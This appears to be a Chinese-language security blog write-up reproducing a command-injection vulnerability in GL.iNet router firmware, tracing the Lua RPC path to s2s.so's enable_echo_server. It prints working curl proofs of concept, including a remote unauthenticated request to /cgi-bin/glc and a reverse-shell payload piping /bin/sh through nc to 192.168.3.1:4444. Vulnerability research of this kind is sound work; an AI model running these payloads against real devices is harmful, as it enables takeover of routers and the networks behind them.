中
其中
是对其请求ip的判断是否来自 127.0.0.1或 ::1
其中ubus.call()是来自OpenWrt,ubus可以和ubusd服务器交互,因此前面报错,与ubusd服务未启动有关, 当 ubusd 服务未启动时,ubus.call() 返回 nil
headers+glinet即可绕过检查返回true
所以只要满足以下三点即可进行绕过
1、请求来自127.0.0.1
2、headers请求头包含glinet字符内容
3、启动ubusd服务
其中前两点我们的poc中都包了,只缺少第三点
启动ubusd服务,需要在开启一个ssh连接
1 | ssh root@192.168.3.2 |
启动后在执行我们的poc
还是报错
根据其他师傅的文章找到,gl.conf中还有配置内容相关信息
location = /rpc 将rpc相关请求在oui-rpc.lua进行处理
location /cgi-bin 处理以/cgi-bin/开头的URL转发给 FastCGI 进程
location ~. 不会被缓存或在缓存过期后必须重新验证,以保证客户端始终获得最新的内容
fastcgi_pass unix:/var/run/fcgiwrap.socke 将请求转发给 FastCGI 进程,fcgiwrap 是一个用于处理 FastCGI 请求的简单 FastCGI 服务器,与 Nginx 进行通信。(这边报错就是与FasrCGI有关)
我们继续分析oui-rpc.lua
params < 3 判断数量是否少于 3
type(sid)、type(args) 判断是否为对应的类型
rpc.access(“rpc”, object .. “.” .. method) 判断是否有访问权限
最后使用rpc.call调用请求的函数并传递参数】
其中
rpc.call实际就是oui文件中rpc.lua的call
再回到rpc.lua进行分析
如果/usr/lib/oui-httpd/rpc/文件不存在 则调用 glc_call 
用于通过 HTTP POST 请求调用CGI 脚本 /cgi-bin/glc
我们继续分析glc
glc使用动态加载库
poc满足oui-rpc.lua和rpc.lua的逻辑
1 | curl -H 'glinet: 1' 127.0.0.1/rpc -d '{"method":"call", "params":["", "s2s", "enable_echo_server", {"port": "7 $(touch /root/test)"}]}' |
现在总结下来需要满足以下四点
1、请求来自127.0.0.1
2、headers请求头包含glinet字符内容
3、启动ubusd服务
4、启动fcgiwrap服务(处理 FastCGI,与Nginx 进行通信)
1 | -f:将 CGI 脚本的标准错误输出(stderr)通过 FastCGI 发送。 |

1 | /usr/bin/fcgiwrap -c 4 -s unix:/var/run/fcgiwrap.socket |

执行poc
1 | curl -H 'glinet: 1' 127.0.0.1/rpc -d '{"method":"call", "params":["", "s2s", "enable_echo_server", {"port": "7 $(touch /root/test)"}]}' |

成功
尝试远程,再先前s2s.so中的enable_echo_serve中对port进行了检查,但是没有严格限制其内容
我们可以用嵌入特殊字符,如$()、$(touch /root/test),shell 会执行其中的命令touch /root/test,导致命令注入。
根据上面的内容分析得出,我们访问/cgi-bin/glc后会调用glc_call函数,glc_call函数会再调用一个内部路径(/cgi-bin/glc)发起一个内部 HTTP POST 请求,并执行call方法且跳过之前的权限校验
修改poc为
1 | curl http://192.168.3.2/cgi-bin/glc -d '{"object":"s2s","method":"enable_echo_server","args":{"port":"7 $(touch /root/miskai)"}}' |

远程执行成功
POC分析
本地
1 | curl -H 'glinet: 1' 127.0.0.1/rpc -d '{"method":"call", "params":["", "s2s", "enable_echo_server", {"port": "7 $(touch /root/test)"}]}' |
127.0.0.1/rpc 发送请求内容
同时在 etc\nginx\conf.d\gl.conf 中对rpc请求会在 /usr/share/gl-ngx/oui-rpc.lua 进行处理
“method”:”call”调用到 rpc_method_call 进行处理

“params”:[“”, “s2s”, “enable_echo_server”, {“port”: “7 $(touch /root/test)”}]
传入到 rpc_method_call 的参数,并对其进行验证


1 | local rpc = require "oui.rpc" |
require "oui.rpc" 加载 /usr/lib/lua/oui/rpc.lua 模块oui.rpc → /usr/lib/lua/oui/rpc.lua
所以 rpc.call 实际等于 M.call
1 | M.call = function(object, method, args) |
object = “s2s”
method = “enable_echo_server”
args = {“port”: “7 $(touch /root/test)”}
其中 if not objects[object] 检查是否有对应的Lua脚本,但是s2s实际是so文件,则执行return glc_call(object, method, args 调用C模块
glc_call 函数
1 | local function glc_call(object, method, args) |
使用ngx在在Nginx内部发送请求
1 | method = ngx.HTTP_POST, |
调用了 s2s.so 动态库中的 enable_echo_server,也就是我们的漏洞函数
且只判断了端口满足 8080 > 0 且 8080 <= 65534,当我们输入了7 $(touch /root/test)则触发漏洞,执行命令
远程
1 | curl http://192.168.3.2/cgi-bin/glc -d '{"object":"s2s","method":"enable_echo_server","args":{"port":"7 $(touch /root/miskai)"}}' |
在之前本地的poc中ip为127.0.0.1是因为在 M.access 函数中对ip和请求头有检测

而在 glc_call 函数中并没有对ip进行限制,只需要交URL定位到 /cgi-bin/glc 发送object, method, args,即可进行远程命令执行
RCE
反弹shell给宿主机
1 | curl http://192.168.3.2/cgi-bin/glc -d '{"object":"s2s","method":"enable_echo_server","args":{"port":"7 $(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.3.1 4444 >/tmp/f)"}}' |
再开一个终端进行监听
1 | nc -lvnp 4444 |

成功











![[2021 鹤城杯]easyecho](/img/6.jpg)







![[BJDCTF 2020]YDSneedGirlfriend](/img/24.jpg)

